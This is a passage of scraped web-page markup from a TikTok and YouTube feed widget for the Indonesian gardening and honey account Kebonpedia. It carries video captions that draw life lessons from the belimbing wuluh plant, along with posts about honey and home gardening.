Keberlanjutan Daunnya mudah rontok, tapi pohonnya cepat tumbuh kembali.  Hidup penuh pasang surut, tapi jangan takut kehilangan. Selama akar kita kuat \u2014 prinsip, iman, dan tekad \u2014 kita akan selalu bisa tumbuh kembali. \ud83c\udfafKonsisten dan berpendirian teguh Rasa Belimbing Wuluh tetap asam, sebaik apapun dirawat, sebanyak apapun pupuk yang diberikan. Belimbing wuluh tidak gagal menjadi buah, ia menjalankan perannya dengan baik, sebagai penyeimbang dan mewarnai rasa Ada beberapa orang yang memang diciptakan dengan sifat dasar tertentu, tugas koki bukan merubahnya, tapi memadukan dengan bahan dan bumbu racik yang tepat agar hidup lebih berwarna #Kebonedia #petanimasagitu #tanbulampot &quot;,&quot;width&quot;:720,&quot;comment_count&quot;:0,&quot;create_time&quot;:1762129039,&quot;height&quot;:1280,&quot;share_count&quot;:0,&quot;title&quot;:&quot;Belimbing Wuluh dan Kejujuran# \ud83c\udf3f Rasa Asam: Ketegasan dan Kejujuran Belimbing wuluh punya rasa asam kuat \u2014 tidak berpura-pura manis.  Maknanya: Jadilah seperti belimbing wuluh, jujur pada rasa aslimu. Tak perlu berpura-pura menyenangkan semua orang; ketulusan dan kejujuran jauh lebih bernilai daripada kepura-puraan. Kejujuran adalah kematangan yang sebenarnya \ud83c\udf31 Tumbuh di Mana Saja: Ketangguhan Tanaman ini bisa tumbuh di halaman sempit, bahkan di tanah yang kurang subur.  Hidup bukan soal tempat, tapi keteguhan untuk bertahan. Belimbing wuluh mengajarkan kita untuk tumbuh dan bermanfaat di mana pun kita berada. \ud83c\udf43 Buahnya Kecil Tapi Berguna: Kesederhanaan dan Manfaat Meski kecil dan tidak mencolok, buahnya digunakan untuk masakan, obat, hingga pembersih alami.  Tak harus besar untuk memberi arti. Kebaikan kecil yang tulus lebih berharga daripada penampilan yang megah tapi kosong manfaat. \ud83c\udf38 Berbuah di Batang: Kerendahan Hati Belimbing wuluh unik karena buahnya tumbuh langsung di batang, bukan di ujung ranting.  Semakin kokoh dan \u201cmendasar\u201d seseorang, semakin ia berbuah. Karya dan manfaat sejati lahir dari kerendahan hati, bukan dari tinggi posisi. \ud83c\udf27\ufe0f Cepat Layu Tapi Selalu Tumbuh Lagi: Keberlanjutan Daunnya mudah rontok, tapi pohonnya cepat tumbuh kembali.  Hidup penuh pasang surut, tapi jangan takut kehilangan. Selama akar kita kuat \u2014 prinsip, iman, dan tekad \u2014 kita akan selalu bisa tumbuh kembali. \ud83c\udfafKonsisten dan berpendirian teguh Rasa Belimbing Wuluh tetap asam, sebaik apapun dirawat, sebanyak apapun pupuk yang diberikan. Belimbing wuluh tidak gagal menjadi buah, ia menjalankan perannya dengan baik, sebagai penyeimbang dan mewarnai rasa Ada beberapa orang yang memang diciptakan dengan sifat dasar tertentu, tugas koki bukan merubahnya, tapi memadukan dengan bahan dan bumbu racik yang tepat agar hidup lebih berwarna #Kebonedia #petanimasagitu #tanbulampot &quot;,&quot;view_count&quot;:283,&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7568286553873632532?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7568286553873632532\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@us_jauhari\&quot; href=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\&quot;&gt;@us_jauhari&lt;\/a&gt; &lt;p&gt;Belimbing Wuluh dan Kejujuran \ud83c\udf3f Rasa Asam: Ketegasan dan Kejujuran Belimbing wuluh punya rasa asam kuat \u2014 tidak berpura-pura manis.  Maknanya: Jadilah seperti belimbing wuluh, jujur pada rasa aslimu. Tak perlu berpura-pura menyenangkan semua orang; ketulusan dan kejujuran jauh lebih bernilai daripada kepura-puraan. Kejujuran adalah kematangan yang sebenarnya \ud83c\udf31 Tumbuh di Mana Saja: Ketangguhan Tanaman ini bisa tumbuh di halaman sempit, bahkan di tanah yang kurang subur.  Hidup bukan soal tempat, tapi keteguhan untuk bertahan. Belimbing wuluh mengajarkan kita untuk tumbuh dan bermanfaat di mana pun kita berada. \ud83c\udf43 Buahnya Kecil Tapi Berguna: Kesederhanaan dan Manfaat Meski kecil dan tidak mencolok, buahnya digunakan untuk masakan, obat, hingga pembersih alami.  Tak harus besar untuk memberi arti. Kebaikan kecil yang tulus lebih berharga daripada penampilan yang megah tapi kosong manfaat. \ud83c\udf38 Berbuah di Batang: Kerendahan Hati Belimbing wuluh unik karena buahnya tumbuh langsung di batang, bukan di ujung ranting.  Semakin kokoh dan \u201cmendasar\u201d seseorang, semakin ia berbuah. Karya dan manfaat sejati lahir dari kerendahan hati, bukan dari tinggi posisi. \ud83c\udf27\ufe0f Cepat Layu Tapi Selalu Tumbuh Lagi: Keberlanjutan Daunnya mudah rontok, tapi pohonnya cepat tumbuh kembali.  Hidup penuh pasang surut, tapi jangan takut kehilangan. Selama akar kita kuat \u2014 prinsip, iman, dan tekad \u2014 kita akan selalu bisa tumbuh kembali. \ud83c\udfafKonsisten dan berpendirian teguh Rasa Belimbing Wuluh tetap asam, sebaik apapun dirawat, sebanyak apapun pupuk yang diberikan. Belimbing wuluh tidak gagal menjadi buah, ia menjalankan perannya dengan baik, sebagai penyeimbang dan mewarnai rasa Ada beberapa orang yang memang diciptakan dengan sifat dasar tertentu, tugas koki bukan merubahnya, tapi memadukan dengan bahan dan bumbu racik yang tepat agar hidup lebih berwarna &lt;a title=\&quot;kebonedia\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/kebonedia\&quot;&gt;#Kebonedia&lt;\/a&gt; &lt;a title=\&quot;petanimasagitu\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/petanimasagitu\&quot;&gt;#petanimasagitu&lt;\/a&gt; &lt;a title=\&quot;tanbulampot\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tanbulampot\&quot;&gt;#tanbulampot&lt;\/a&gt; &lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - Kebonpedia - Kebonpedia\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/7568286592029281044-original+sound+-+Kebonpedia\&quot;&gt;\u266c original sound - Kebonpedia - Kebonpedia&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7568286553873632532?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;like_count&quot;:14,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7568286553873632532?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;duration&quot;:97,&quot;id&quot;:&quot;7568286553873632532&quot;,&quot;open_id&quot;:&quot;_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP&quot;},{&quot;cover_image_url&quot;:&quot;https:\/\/p16-sign-sg.tiktokcdn.com\/tos-alisg-p-0037\/owfewB9AM62EyFQvAQ8eAfiWYWbqljGRL5JGY2~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=14782&amp;refresh_token=0be52ec4&amp;x-expires=1769022000&amp;x-signature=f4%2F25ZQqU52uBnt2aT2c5Uf3PLM%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=maliva&amp;s=TIKTOK_FOR_DEVELOPER&amp;sc=cover&amp;biz_tag=tt_video&quot;,&quot;height&quot;:1920,&quot;video_description&quot;:&quot;Ada penelitian yg hasilnya cukup menarik. Dalam penelitian tersebut disebutkan bahwa Wanita cenderung suka menggunakan warna merah untuk menarik pasangan, dan si pria ternyata juga menyukai hal2 yg merah dan merona. Karena itu banyak sekali produk2 kecantikan pemutih kulit wanita biar glowing dan cerah, karena warna gelap kurang cocok dengan warna merah.  Antara merah dan marah memang beda tifis ya \ud83d\ude05. Tujuannya sama sih , memanipulasi pria, apalagi pria paruh baya yg sering ngomongin madu tapi masih ngga berani ngambil madu sendiri \ud83e\udd2d\ud83e\udd23  #Kebonedia #swasembadapangan #petanimasagitu #tukangkebon &quot;,&quot;width&quot;:1080,&quot;comment_count&quot;:3,&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7565362309275716885?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;share_count&quot;:0,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7565362309275716885?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;id&quot;:&quot;7565362309275716885&quot;,&quot;view_count&quot;:250,&quot;create_time&quot;:1761448182,&quot;duration&quot;:59,&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7565362309275716885?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7565362309275716885\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@us_jauhari\&quot; href=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\&quot;&gt;@us_jauhari&lt;\/a&gt; &lt;p&gt;Ada penelitian yg hasilnya cukup menarik. Dalam penelitian tersebut disebutkan bahwa Wanita cenderung suka menggunakan warna merah untuk menarik pasangan, dan si pria ternyata juga menyukai hal2 yg merah dan merona. Karena itu banyak sekali produk2 kecantikan pemutih kulit wanita biar glowing dan cerah, karena warna gelap kurang cocok dengan warna merah.  Antara merah dan marah memang beda tifis ya \ud83d\ude05. Tujuannya sama sih , memanipulasi pria, apalagi pria paruh baya yg sering ngomongin madu tapi masih ngga berani ngambil madu sendiri \ud83e\udd2d\ud83e\udd23  &lt;a title=\&quot;kebonedia\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/kebonedia\&quot;&gt;#Kebonedia&lt;\/a&gt; &lt;a title=\&quot;swasembadapangan\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/swasembadapangan\&quot;&gt;#swasembadapangan&lt;\/a&gt; &lt;a title=\&quot;petanimasagitu\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/petanimasagitu\&quot;&gt;#petanimasagitu&lt;\/a&gt; &lt;a title=\&quot;tukangkebon\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tukangkebon\&quot;&gt;#tukangkebon&lt;\/a&gt; &lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - Kebonpedia - Kebonpedia\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/7565362341337107201-original+sound+-+Kebonpedia\&quot;&gt;\u266c original sound - Kebonpedia - Kebonpedia&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;like_count&quot;:23,&quot;title&quot;:&quot;Ada penelitian yg hasilnya cukup menarik. Dalam penelitian tersebut disebutkan bahwa Wanita cenderung suka menggunakan warna merah untuk menarik pasangan, dan si pria ternyata juga menyukai hal2 yg merah dan merona. Karena itu banyak sekali produk2 kecantikan pemutih kulit wanita biar glowing dan cerah, karena warna gelap kurang cocok dengan warna merah.  Antara merah dan marah memang beda tifis ya \ud83d\ude05. Tujuannya sama sih , memanipulasi pria, apalagi pria paruh baya yg sering ngomongin madu tapi masih ngga berani ngambil madu sendiri \ud83e\udd2d\ud83e\udd23  #Kebonedia #swasembadapangan #petanimasagitu #tukangkebon &quot;,&quot;open_id&quot;:&quot;_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP&quot;},{&quot;video_description&quot;:&quot;Madi yg bagus itu seperti apa? Yg jelas madunya ngga bergincu ya \ud83e\udd2d\ud83e\udd23#kebonpedia #tukangkebon #maduitama #madukelulut #maduklanceng &quot;,&quot;cover_image_url&quot;:&quot;https:\/\/p16-sign-sg.tiktokcdn.com\/tos-alisg-p-0037\/ooOo8QSldA99DR4vgIite8cBxfQQoRWiBEB3yI~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=14782&amp;refresh_token=ee6e47d5&amp;x-expires=1769022000&amp;x-signature=Zu%2By1wvj%2Byg7801F6z1Jd0QXfMY%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=maliva&amp;biz_tag=tt_video&amp;s=TIKTOK_FOR_DEVELOPER&amp;sc=cover&quot;,&quot;create_time&quot;:1760751902,&quot;share_count&quot;:0,&quot;like_count&quot;:4,&quot;comment_count&quot;:0,&quot;duration&quot;:114,&quot;height&quot;:1920,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7562371812093332756?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;title&quot;:&quot;Madi yg bagus itu seperti apa? Yg jelas madunya ngga bergincu ya \ud83e\udd2d\ud83e\udd23#kebonpedia #tukangkebon #maduitama #madukelulut #maduklanceng &quot;,&quot;view_count&quot;:100,&quot;width&quot;:1080,&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7562371812093332756?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7562371812093332756\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@us_jauhari\&quot; href=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\&quot;&gt;@us_jauhari&lt;\/a&gt; &lt;p&gt;Madi yg bagus itu seperti apa? Yg jelas madunya ngga bergincu ya \ud83e\udd2d\ud83e\udd23&lt;a title=\&quot;kebonpedia\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/kebonpedia\&quot;&gt;#kebonpedia&lt;\/a&gt; &lt;a title=\&quot;tukangkebon\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tukangkebon\&quot;&gt;#tukangkebon&lt;\/a&gt; &lt;a title=\&quot;maduitama\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/maduitama\&quot;&gt;#maduitama&lt;\/a&gt; &lt;a title=\&quot;madukelulut\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/madukelulut\&quot;&gt;#madukelulut&lt;\/a&gt; &lt;a title=\&quot;maduklanceng\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/maduklanceng\&quot;&gt;#maduklanceng&lt;\/a&gt; &lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - Kebonpedia - Kebonpedia\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/7562371850404104961-original+sound+-+Kebonpedia\&quot;&gt;\u266c original sound - Kebonpedia - Kebonpedia&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7562371812093332756?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;id&quot;:&quot;7562371812093332756&quot;,&quot;open_id&quot;:&quot;_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP&quot;},{&quot;title&quot;:&quot;Katanya nggak sempat berkebun, tapi sempat scroll TikTok 3 jam \ud83e\udd2d Produktif itu nggak melulu duduk di depan laptop sambil ngopi. Kadang, produktif itu ya\u2026 nyiram tanaman sambil ngitung bunga yang mekar  Mulai dari satu pot dulu aja, nanti ketagihan sendiri pas lihat buah pertamamu tumbuh  #kebonpedia #tukangkebon #petanimasagitu #tanbulampot #swasembadabuah &quot;,&quot;width&quot;:1080,&quot;duration&quot;:83,&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7558299478227340551?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7558299478227340551\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@us_jauhari\&quot; href=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\&quot;&gt;@us_jauhari&lt;\/a&gt; &lt;p&gt;Katanya nggak sempat berkebun, tapi sempat scroll TikTok 3 jam \ud83e\udd2d Produktif itu nggak melulu duduk di depan laptop sambil ngopi. Kadang, produktif itu ya\u2026 nyiram tanaman sambil ngitung bunga yang mekar  Mulai dari satu pot dulu aja, nanti ketagihan sendiri pas lihat buah pertamamu tumbuh  &lt;a title=\&quot;kebonpedia\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/kebonpedia\&quot;&gt;#kebonpedia&lt;\/a&gt; &lt;a title=\&quot;tukangkebon\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tukangkebon\&quot;&gt;#tukangkebon&lt;\/a&gt; &lt;a title=\&quot;petanimasagitu\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/petanimasagitu\&quot;&gt;#petanimasagitu&lt;\/a&gt; &lt;a title=\&quot;tanbulampot\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tanbulampot\&quot;&gt;#tanbulampot&lt;\/a&gt; &lt;a title=\&quot;swasembadabuah\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/swasembadabuah\&quot;&gt;#swasembadabuah&lt;\/a&gt; &lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - Kebonpedia - Kebonpedia\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/7558299531125852944-original+sound+-+Kebonpedia\&quot;&gt;\u266c original sound - Kebonpedia - Kebonpedia&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;height&quot;:1920,&quot;cover_image_url&quot;:&quot;https:\/\/p16-sign-sg.tiktokcdn.com\/tos-alisg-p-0037\/oEIdIoyECBGQtgRK5DQAPFEB5eDZs5D2IfsdVc~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=14782&amp;refresh_token=23d8ab61&amp;x-expires=1769022000&amp;x-signature=7M0OnsYrrzMfrrvzlYlmbtbQcqk%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=maliva&amp;biz_tag=tt_video&amp;s=TIKTOK_FOR_DEVELOPER&amp;sc=cover&quot;,&quot;like_count&quot;:1,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7558299478227340551?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;video_description&quot;:&quot;Katanya nggak sempat berkebun, tapi sempat scroll TikTok 3 jam \ud83e\udd2d Produktif itu nggak melulu duduk di depan laptop sambil ngopi. Kadang, produktif itu ya\u2026 nyiram tanaman sambil ngitung bunga yang mekar  Mulai dari satu pot dulu aja, nanti ketagihan sendiri pas lihat buah pertamamu tumbuh  #kebonpedia #tukangkebon #petanimasagitu #tanbulampot #swasembadabuah &quot;,&quot;comment_count&quot;:0,&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7558299478227340551?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;id&quot;:&quot;7558299478227340551&quot;,&quot;create_time&quot;:1759803742,&quot;share_count&quot;:0,&quot;view_count&quot;:125,&quot;open_id&quot;:&quot;_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP&quot;},{&quot;comment_count&quot;:2,&quot;create_time&quot;:1759372361,&quot;like_count&quot;:3,&quot;title&quot;:&quot;#kebonpedia #trigonaitama #madutrigona #maduklancengmurni #madumurni &quot;,&quot;video_description&quot;:&quot;#kebonpedia #trigonaitama #madutrigona #maduklancengmurni #madumurni &quot;,&quot;view_count&quot;:106,&quot;cover_image_url&quot;:&quot;https:\/\/p16-sign-va.tiktokcdn.com\/tos-maliva-p-0068\/oIACCEjdgwRQfCUenbDeaIPFSu5jEDFg5muI0d~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=14782&amp;refresh_token=a82a361d&amp;x-expires=1769022000&amp;x-signature=%2BlJZl23JiJq6ZM0B6pr2CrwNgGQ%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=maliva&amp;biz_tag=tt_video&amp;s=TIKTOK_FOR_DEVELOPER&amp;sc=cover&quot;,&quot;duration&quot;:155,&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7556446712491986188?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;share_count&quot;:0,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7556446712491986188?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;width&quot;:1080,&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7556446712491986188?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7556446712491986188\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@us_jauhari\&quot; href=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\&quot;&gt;@us_jauhari&lt;\/a&gt; &lt;p&gt;&lt;a title=\&quot;kebonpedia\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/kebonpedia\&quot;&gt;#kebonpedia&lt;\/a&gt; &lt;a title=\&quot;trigonaitama\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/trigonaitama\&quot;&gt;#trigonaitama&lt;\/a&gt; &lt;a title=\&quot;madutrigona\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/madutrigona\&quot;&gt;#madutrigona&lt;\/a&gt; &lt;a title=\&quot;maduklancengmurni\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/maduklancengmurni\&quot;&gt;#maduklancengmurni&lt;\/a&gt; &lt;a title=\&quot;madumurni\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/madumurni\&quot;&gt;#madumurni&lt;\/a&gt; &lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - Kebonpedia - Kebonpedia\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/7556446803999181579-original+sound+-+Kebonpedia\&quot;&gt;\u266c original sound - Kebonpedia - Kebonpedia&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;id&quot;:&quot;7556446712491986188&quot;,&quot;height&quot;:1920,&quot;open_id&quot;:&quot;_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP&quot;}]" data-feed-header="[{&quot;avatar_url&quot;:&quot;https:\/\/p16-sign-sg.tiktokcdn.com\/tos-alisg-avt-0068\/93bd5c1aa425decfed8c4757cdeff985~tplv-tiktokx-cropcenter:168:168.jpeg?dr=14577&amp;refresh_token=875ebf73&amp;x-expires=1769108400&amp;x-signature=iOOYnnY%2FQbAMOuZK7kuI0pgHzm0%3D&amp;t=4d5b0474&amp;ps=13740610&amp;shp=a5d48078&amp;shcp=8aecc5ac&amp;idc=maliva&quot;,&quot;avatar_url_100&quot;:&quot;https:\/\/p16-sign-sg.tiktokcdn.com\/tos-alisg-avt-0068\/93bd5c1aa425decfed8c4757cdeff985~tplv-tiktokx-cropcenter:100:100.jpeg?dr=14579&amp;refresh_token=43bda839&amp;x-expires=1769108400&amp;x-signature=MdIf%2Brtkjj%2FguUCp8pS4A8dVSkI%3D&amp;t=4d5b0474&amp;ps=13740610&amp;shp=a5d48078&amp;shcp=8aecc5ac&amp;idc=maliva&quot;,&quot;bio_description&quot;:&quot;Tandur Menandur Menjadi Satu&quot;,&quot;open_id&quot;:&quot;_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP&quot;,&quot;union_id&quot;:&quot;4bb0fbe6-8d58-5001-aba2-fac6d2e5624b&quot;,&quot;avatar_large_url&quot;:&quot;https:\/\/p16-sign-sg.tiktokcdn.com\/tos-alisg-avt-0068\/93bd5c1aa425decfed8c4757cdeff985~tplv-tiktokx-cropcenter:1080:1080.jpeg?dr=14579&amp;refresh_token=ce0e871c&amp;x-expires=1769108400&amp;x-signature=48GDi43J%2Bh0bkuKvwjQNLXS5b3k%3D&amp;t=4d5b0474&amp;ps=13740610&amp;shp=a5d48078&amp;shcp=8aecc5ac&amp;idc=maliva&quot;,&quot;display_name&quot;:&quot;Kebonpedia&quot;,&quot;likes_count&quot;:353,&quot;username&quot;:&quot;us_jauhari&quot;,&quot;following_count&quot;:57,&quot;is_verified&quot;:false,&quot;profile_deep_link&quot;:&quot;https:\/\/vm.tiktok.com\/ZMDSM74Gs\/&quot;,&quot;follower_count&quot;:54,&quot;video_count&quot;:49,&quot;local_avatar_url&quot;:&quot;https:\/\/djafa.org\/wp-content\/uploads\/sb-tiktok-feeds-images\/_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP-thumbnail.webp&quot;}]" data-next-page="1"></div>
<br /><div id="sb_youtube_sbyUCIlveQgGJ3T4S1zkddwAA10"
class="sb_youtube sby_layout_grid sby_col_2 sby_mob_col_2 sby_palette_inherit  sby_width_resp"
data-feedid="sby_UCIlve-QgGJ3T4S1zkdd-wAA#10"
data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"
data-cols="2"
data-colsmobile="2"
data-num="10"
data-nummobile="10"
data-channel-subscribers="267 subscribers"	data-subscribe-btn="1"
data-subscribe-btn-text="Subscribe"
data_channel_header_colors ="{&quot;channelName&quot;:&quot;&quot;,&quot;subscribeCount&quot;:&quot;&quot;,&quot;buttonBackground&quot;:&quot;&quot;,&quot;buttonText&quot;:&quot;&quot;}"
data-sby-flags="resizeDisable" data-postid="43" data-sby-supports-lightbox="1"
data-videocardlayout="vertical"
><div class="sb_youtube_header " >
<a href="https://www.youtube.com/channel/UCIlve-QgGJ3T4S1zkdd-wAA/" target="_blank" rel="noopener" title="@Kebonpedia" class="sby_header_link" data-channel-description="visible"><div class="sby_header_text sby_has_bio sby_no_sub"  data-header-subscriber="shown"><h3 >Kebonpedia</h3><p class="sby_bio"  >Tandur Menandur Menjadi Satu Itulah Indonesia</p></div><div class="sby_header_img" data-avatar-url="https://yt3.ggpht.com/QV_m7AndAPdpsYOkuq9dkbkyBW6yarfTXxAz9GfuvGaj5rtIjUeVHQo_-K0Xt3Z84jvb_rw03Q=s88-c-k-c0x00ffffff-no-rj"><div class="sby_header_img_hover"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="sby_new_logo svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
